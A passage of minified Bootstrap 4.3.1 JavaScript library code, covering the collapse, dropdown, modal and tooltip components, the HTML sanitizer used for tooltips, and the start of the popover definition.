t=this;if(!this._isTransitioning&&g(this._element).hasClass(mt)){var e=g.Event(_t.HIDE);if(g(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",_.reflow(this._element),g(this._element).addClass(vt).removeClass(pt).removeClass(mt);var i=this._triggerArray.length;if(0<i)for(var o=0;o<i;o++){var r=this._triggerArray[o],s=_.getSelectorFromElement(r);if(null!==s)g([].slice.call(document.querySelectorAll(s))).hasClass(mt)||g(r).addClass(yt).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var a=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(){t.setTransitioning(!1),g(t._element).removeClass(vt).addClass(pt).trigger(_t.HIDDEN)}).emulateTransitionEnd(a)}}},t.setTransitioning=function(t){this._isTransitioning=t},t.dispose=function(){g.removeData(this._element,ht),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(t){return(t=l({},dt,t)).toggle=Boolean(t.toggle),_.typeCheckConfig(ct,t,gt),t},t._getDimension=function(){return g(this._element).hasClass(Et)?Et:Ct},t._getParent=function(){var t,n=this;_.isElement(this._config.parent)?(t=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',i=[].slice.call(t.querySelectorAll(e));return g(i).each(function(t,e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e),[e])}),t},t._addAriaAndCollapsedClass=function(t,e){var n=g(t).hasClass(mt);e.length&&g(e).toggleClass(yt,!n).attr("aria-expanded",n)},a._getTargetFromElement=function(t){var e=_.getSelectorFromElement(t);return e?document.querySelector(e):null},a._jQueryInterface=function(i){return this.each(function(){var t=g(this),e=t.data(ht),n=l({},dt,t.data(),"object"==typeof i&&i?i:{});if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new a(this,n),t.data(ht,e)),"string"==typeof i){if("undefined"==typeof e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return dt}}]),a}();g(document).on(_t.CLICK_DATA_API,St,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=g(this),e=_.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(e));g(i).each(function(){var t=g(this),e=t.data(ht)?"toggle":n.data();bt._jQueryInterface.call(t,e)})}),g.fn[ct]=bt._jQueryInterface,g.fn[ct].Constructor=bt,g.fn[ct].noConflict=function(){return g.fn[ct]=ft,bt._jQueryInterface};var It="dropdown",Dt="bs.dropdown",wt="."+Dt,At=".data-api",Nt=g.fn[It],Ot=new RegExp("38|40|27"),kt={HIDE:"hide"+wt,HIDDEN:"hidden"+wt,SHOW:"show"+wt,SHOWN:"shown"+wt,CLICK:"click"+wt,CLICK_DATA_API:"click"+wt+At,KEYDOWN_DATA_API:"keydown"+wt+At,KEYUP_DATA_API:"keyup"+wt+At},Pt="disabled",Lt="show",jt="dropup",Ht="dropright",Rt="dropleft",xt="dropdown-menu-right",Ft="position-static",Ut='[data-toggle="dropdown"]',Wt=".dropdown form",qt=".dropdown-menu",Mt=".navbar-nav",Kt=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Qt="top-start",Bt="top-end",Vt="bottom-start",Yt="bottom-end",zt="right-start",Xt="left-start",$t={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Gt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Jt=function(){function c(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=c.prototype;return t.toggle=function(){if(!this._element.disabled&&!g(this._element).hasClass(Pt)){var t=c._getParentFromElement(this._element),e=g(this._menu).hasClass(Lt);if(c._clearMenus(),!e){var n={relatedTarget:this._element},i=g.Event(kt.SHOW,n);if(g(t).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof u)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var o=this._element;"parent"===this._config.reference?o=t:_.isElement(this._config.reference)&&(o=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&g(t).addClass(Ft),this._popper=new u(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===g(t).closest(Mt).length&&g(document.body).children().on("mouseover",null,g.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),g(this._menu).toggleClass(Lt),g(t).toggleClass(Lt).trigger(g.Event(kt.SHOWN,n))}}}},t.show=function(){if(!(this._element.disabled||g(this._element).hasClass(Pt)||g(this._menu).hasClass(Lt))){var t={relatedTarget:this._element},e=g.Event(kt.SHOW,t),n=c._getParentFromElement(this._element);g(n).trigger(e),e.isDefaultPrevented()||(g(this._menu).toggleClass(Lt),g(n).toggleClass(Lt).trigger(g.Event(kt.SHOWN,t)))}},t.hide=function(){if(!this._element.disabled&&!g(this._element).hasClass(Pt)&&g(this._menu).hasClass(Lt)){var t={relatedTarget:this._element},e=g.Event(kt.HIDE,t),n=c._getParentFromElement(this._element);g(n).trigger(e),e.isDefaultPrevented()||(g(this._menu).toggleClass(Lt),g(n).toggleClass(Lt).trigger(g.Event(kt.HIDDEN,t)))}},t.dispose=function(){g.removeData(this._element,Dt),g(this._element).off(wt),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;g(this._element).on(kt.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(t){return t=l({},this.constructor.Default,g(this._element).data(),t),_.typeCheckConfig(It,t,this.constructor.DefaultType),t},t._getMenuElement=function(){if(!this._menu){var t=c._getParentFromElement(this._element);t&&(this._menu=t.querySelector(qt))}return this._menu},t._getPlacement=function(){var t=g(this._element.parentNode),e=Vt;return t.hasClass(jt)?(e=Qt,g(this._menu).hasClass(xt)&&(e=Bt)):t.hasClass(Ht)?e=zt:t.hasClass(Rt)?e=Xt:g(this._menu).hasClass(xt)&&(e=Yt),e},t._detectNavbar=function(){return 0<g(this._element).closest(".navbar").length},t._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},t._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},c._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(Dt);if(t||(t=new c(this,"object"==typeof e?e:null),g(this).data(Dt,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},c._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=[].slice.call(document.querySelectorAll(Ut)),n=0,i=e.length;n<i;n++){var o=c._getParentFromElement(e[n]),r=g(e[n]).data(Dt),s={relatedTarget:e[n]};if(t&&"click"===t.type&&(s.clickEvent=t),r){var a=r._menu;if(g(o).hasClass(Lt)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&g.contains(o,t.target))){var l=g.Event(kt.HIDE,s);g(o).trigger(l),l.isDefaultPrevented()||("ontouchstart"in document.documentElement&&g(document.body).children().off("mouseover",null,g.noop),e[n].setAttribute("aria-expanded","false"),g(a).removeClass(Lt),g(o).removeClass(Lt).trigger(g.Event(kt.HIDDEN,s)))}}}},c._getParentFromElement=function(t){var e,n=_.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},c._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||g(t.target).closest(qt).length)):Ot.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!g(this).hasClass(Pt))){var e=c._getParentFromElement(this),n=g(e).hasClass(Lt);if(n&&(!n||27!==t.which&&32!==t.which)){var i=[].slice.call(e.querySelectorAll(Kt));if(0!==i.length){var o=i.indexOf(t.target);38===t.which&&0<o&&o--,40===t.which&&o<i.length-1&&o++,o<0&&(o=0),i[o].focus()}}else{if(27===t.which){var r=e.querySelector(Ut);g(r).trigger("focus")}g(this).trigger("click")}}},s(c,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return $t}},{key:"DefaultType",get:function(){return Gt}}]),c}();g(document).on(kt.KEYDOWN_DATA_API,Ut,Jt._dataApiKeydownHandler).on(kt.KEYDOWN_DATA_API,qt,Jt._dataApiKeydownHandler).on(kt.CLICK_DATA_API+" "+kt.KEYUP_DATA_API,Jt._clearMenus).on(kt.CLICK_DATA_API,Ut,function(t){t.preventDefault(),t.stopPropagation(),Jt._jQueryInterface.call(g(this),"toggle")}).on(kt.CLICK_DATA_API,Wt,function(t){t.stopPropagation()}),g.fn[It]=Jt._jQueryInterface,g.fn[It].Constructor=Jt,g.fn[It].noConflict=function(){return g.fn[It]=Nt,Jt._jQueryInterface};var Zt="modal",te="bs.modal",ee="."+te,ne=g.fn[Zt],ie={backdrop:!0,keyboard:!0,focus:!0,show:!0},oe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},re={HIDE:"hide"+ee,HIDDEN:"hidden"+ee,SHOW:"show"+ee,SHOWN:"shown"+ee,FOCUSIN:"focusin"+ee,RESIZE:"resize"+ee,CLICK_DISMISS:"click.dismiss"+ee,KEYDOWN_DISMISS:"keydown.dismiss"+ee,MOUSEUP_DISMISS:"mouseup.dismiss"+ee,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ee,CLICK_DATA_API:"click"+ee+".data-api"},se="modal-dialog-scrollable",ae="modal-scrollbar-measure",le="modal-backdrop",ce="modal-open",he="fade",ue="show",fe=".modal-dialog",de=".modal-body",ge='[data-toggle="modal"]',_e='[data-dismiss="modal"]',me=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",pe=".sticky-top",ve=function(){function o(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(fe),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=o.prototype;return t.toggle=function(t){return this._isShown?this.hide():this.show(t)},t.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){g(this._element).hasClass(he)&&(this._isTransitioning=!0);var n=g.Event(re.SHOW,{relatedTarget:t});g(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),g(this._element).on(re.CLICK_DISMISS,_e,function(t){return e.hide(t)}),g(this._dialog).on(re.MOUSEDOWN_DISMISS,function(){g(e._element).one(re.MOUSEUP_DISMISS,function(t){g(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},t.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var n=g.Event(re.HIDE);if(g(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=g(this._element).hasClass(he);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),g(document).off(re.FOCUSIN),g(this._element).removeClass(ue),g(this._element).off(re.CLICK_DISMISS),g(this._dialog).off(re.MOUSEDOWN_DISMISS),i){var o=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(o)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return g(t).off(ee)}),g(document).off(re.FOCUSIN),g.removeData(this._element,te),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(t){return t=l({},ie,t),_.typeCheckConfig(Zt,t,oe),t},t._showElement=function(t){var e=this,n=g(this._element).hasClass(he);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),g(this._dialog).hasClass(se)?this._dialog.querySelector(de).scrollTop=0:this._element.scrollTop=0,n&&_.reflow(this._element),g(this._element).addClass(ue),this._config.focus&&this._enforceFocus();var i=g.Event(re.SHOWN,{relatedTarget:t}),o=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,g(e._element).trigger(i)};if(n){var r=_.getTransitionDurationFromElement(this._dialog);g(this._dialog).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o()},t._enforceFocus=function(){var e=this;g(document).off(re.FOCUSIN).on(re.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===g(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?g(this._element).on(re.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||g(this._element).off(re.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?g(window).on(re.RESIZE,function(t){return e.handleUpdate(t)}):g(window).off(re.RESIZE)},t._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){g(document.body).removeClass(ce),t._resetAdjustments(),t._resetScrollbar(),g(t._element).trigger(re.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(g(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(t){var e=this,n=g(this._element).hasClass(he)?he:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=le,n&&this._backdrop.classList.add(n),g(this._backdrop).appendTo(document.body),g(this._element).on(re.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&_.reflow(this._backdrop),g(this._backdrop).addClass(ue),!t)return;if(!n)return void t();var i=_.getTransitionDurationFromElement(this._backdrop);g(this._backdrop).one(_.TRANSITION_END,t).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){g(this._backdrop).removeClass(ue);var o=function(){e._removeBackdrop(),t&&t()};if(g(this._element).hasClass(he)){var r=_.getTransitionDurationFromElement(this._backdrop);g(this._backdrop).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o()}else t&&t()},t._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var o=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(me)),e=[].slice.call(document.querySelectorAll(pe));g(t).each(function(t,e){var n=e.style.paddingRight,i=g(e).css("padding-right");g(e).data("padding-right",n).css("padding-right",parseFloat(i)+o._scrollbarWidth+"px")}),g(e).each(function(t,e){var n=e.style.marginRight,i=g(e).css("margin-right");g(e).data("margin-right",n).css("margin-right",parseFloat(i)-o._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=g(document.body).css("padding-right");g(document.body).data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}g(document.body).addClass(ce)},t._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(me));g(t).each(function(t,e){var n=g(e).data("padding-right");g(e).removeData("padding-right"),e.style.paddingRight=n||""});var e=[].slice.call(document.querySelectorAll(""+pe));g(e).each(function(t,e){var n=g(e).data("margin-right");"undefined"!=typeof n&&g(e).css("margin-right",n).removeData("margin-right")});var n=g(document.body).data("padding-right");g(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},t._getScrollbarWidth=function(){var t=document.createElement("div");t.className=ae,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o._jQueryInterface=function(n,i){return this.each(function(){var t=g(this).data(te),e=l({},ie,g(this).data(),"object"==typeof n&&n?n:{});if(t||(t=new o(this,e),g(this).data(te,t)),"string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},s(o,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return ie}}]),o}();g(document).on(re.CLICK_DATA_API,ge,function(t){var e,n=this,i=_.getSelectorFromElement(this);i&&(e=document.querySelector(i));var o=g(e).data(te)?"toggle":l({},g(e).data(),g(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=g(e).one(re.SHOW,function(t){t.isDefaultPrevented()||r.one(re.HIDDEN,function(){g(n).is(":visible")&&n.focus()})});ve._jQueryInterface.call(g(e),o,this)}),g.fn[Zt]=ve._jQueryInterface,g.fn[Zt].Constructor=ve,g.fn[Zt].noConflict=function(){return g.fn[Zt]=ne,ve._jQueryInterface};var ye=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Ee={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Ce=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Te=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function Se(t,s,e){if(0===t.length)return t;if(e&&"function"==typeof e)return e(t);for(var n=(new window.DOMParser).parseFromString(t,"text/html"),a=Object.keys(s),l=[].slice.call(n.body.querySelectorAll("*")),i=function(t,e){var n=l[t],i=n.nodeName.toLowerCase();if(-1===a.indexOf(n.nodeName.toLowerCase()))return n.parentNode.removeChild(n),"continue";var o=[].slice.call(n.attributes),r=[].concat(s["*"]||[],s[i]||[]);o.forEach(function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===ye.indexOf(n)||Boolean(t.nodeValue.match(Ce)||t.nodeValue.match(Te));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,r=i.length;o<r;o++)if(n.match(i[o]))return!0;return!1})(t,r)||n.removeAttribute(t.nodeName)})},o=0,r=l.length;o<r;o++)i(o);return n.body.innerHTML}var be="tooltip",Ie="bs.tooltip",De="."+Ie,we=g.fn[be],Ae="bs-tooltip",Ne=new RegExp("(^|\\s)"+Ae+"\\S+","g"),Oe=["sanitize","whiteList","sanitizeFn"],ke={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},Pe={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Le={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:Ee},je="show",He="out",Re={HIDE:"hide"+De,HIDDEN:"hidden"+De,SHOW:"show"+De,SHOWN:"shown"+De,INSERTED:"inserted"+De,CLICK:"click"+De,FOCUSIN:"focusin"+De,FOCUSOUT:"focusout"+De,MOUSEENTER:"mouseenter"+De,MOUSELEAVE:"mouseleave"+De},xe="fade",Fe="show",Ue=".tooltip-inner",We=".arrow",qe="hover",Me="focus",Ke="click",Qe="manual",Be=function(){function i(t,e){if("undefined"==typeof u)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var t=i.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=g(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(g(this.getTipElement()).hasClass(Fe))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),g.removeData(this.element,this.constructor.DATA_KEY),g(this.element).off(this.constructor.EVENT_KEY),g(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&g(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===g(this.element).css("display"))throw new Error("Please use show on visible elements");var t=g.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){g(this.element).trigger(t);var n=_.findShadowRoot(this.element),i=g.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!i)return;var o=this.getTipElement(),r=_.getUID(this.constructor.NAME);o.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&g(o).addClass(xe);var s="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,a=this._getAttachment(s);this.addAttachmentClass(a);var l=this._getContainer();g(o).data(this.constructor.DATA_KEY,this),g.contains(this.element.ownerDocument.documentElement,this.tip)||g(o).appendTo(l),g(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new u(this.element,o,{placement:a,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:We},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),g(o).addClass(Fe),"ontouchstart"in document.documentElement&&g(document.body).children().on("mouseover",null,g.noop);var c=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,g(e.element).trigger(e.constructor.Event.SHOWN),t===He&&e._leave(null,e)};if(g(this.tip).hasClass(xe)){var h=_.getTransitionDurationFromElement(this.tip);g(this.tip).one(_.TRANSITION_END,c).emulateTransitionEnd(h)}else c()}},t.hide=function(t){var e=this,n=this.getTipElement(),i=g.Event(this.constructor.Event.HIDE),o=function(){e._hoverState!==je&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),g(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(g(this.element).trigger(i),!i.isDefaultPrevented()){if(g(n).removeClass(Fe),"ontouchstart"in document.documentElement&&g(document.body).children().off("mouseover",null,g.noop),this._activeTrigger[Ke]=!1,this._activeTrigger[Me]=!1,this._activeTrigger[qe]=!1,g(this.tip).hasClass(xe)){var r=_.getTransitionDurationFromElement(n);g(n).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(t){g(this.getTipElement()).addClass(Ae+"-"+t)},t.getTipElement=function(){return this.tip=this.tip||g(this.config.template)[0],this.tip},t.setContent=function(){var t=this.getTipElement();this.setElementContent(g(t.querySelectorAll(Ue)),this.getTitle()),g(t).removeClass(xe+" "+Fe)},t.setElementContent=function(t,e){"object"!=typeof e||!e.nodeType&&!e.jquery?this.config.html?(this.config.sanitize&&(e=Se(e,this.config.whiteList,this.config.sanitizeFn)),t.html(e)):t.text(e):this.config.html?g(e).parent().is(t)||t.empty().append(e):t.text(g(e).text())},t.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},t._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},t._getContainer=function(){return!1===this.config.container?document.body:_.isElement(this.config.container)?g(this.config.container):g(document).find(this.config.container)},t._getAttachment=function(t){return Pe[t.toUpperCase()]},t._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)g(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(t){return i.toggle(t)});else if(t!==Qe){var e=t===qe?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=t===qe?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT;g(i.element).on(e,i.config.selector,function(t){return i._enter(t)}).on(n,i.config.selector,function(t){return i._leave(t)})}}),g(this.element).closest(".modal").on("hide.bs.modal",function(){i.element&&i.hide()}),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||g(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?Me:qe]=!0),g(e.getTipElement()).hasClass(Fe)||e._hoverState===je?e._hoverState=je:(clearTimeout(e._timeout),e._hoverState=je,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===je&&e.show()},e.config.delay.show):e.show())},t._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||g(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?Me:qe]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=He,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===He&&e.hide()},e.config.delay.hide):e.hide())},t._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},t._getConfig=function(t){var e=g(this.element).data();return Object.keys(e).forEach(function(t){-1!==Oe.indexOf(t)&&delete e[t]}),"number"==typeof(t=l({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),_.typeCheckConfig(be,t,this.constructor.DefaultType),t.sanitize&&(t.template=Se(t.template,t.whiteList,t.sanitizeFn)),t},t._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},t._cleanTipClass=function(){var t=g(this.getTipElement()),e=t.attr("class").match(Ne);null!==e&&e.length&&t.removeClass(e.join(""))},t._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},t._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(g(t).removeClass(xe),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},i._jQueryInterface=function(n){return this.each(function(){var t=g(this).data(Ie),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),g(this).data(Ie,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Le}},{key:"NAME",get:function(){return be}},{key:"DATA_KEY",get:function(){return Ie}},{key:"Event",get:function(){return Re}},{key:"EVENT_KEY",get:function(){return De}},{key:"DefaultType",get:function(){return ke}}]),i}();g.fn[be]=Be._jQueryInterface,g.fn[be].Constructor=Be,g.fn[be].noConflict=function(){return g.fn[be]=we,Be._jQueryInterface};var Ve="popover",Ye="bs.popover",ze="."+Ye,Xe=g.fn[Ve],$e="bs-popover",Ge=new RegExp("(^|\\s)"+$e+"\\S+","g"),Je=l({},Be.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div 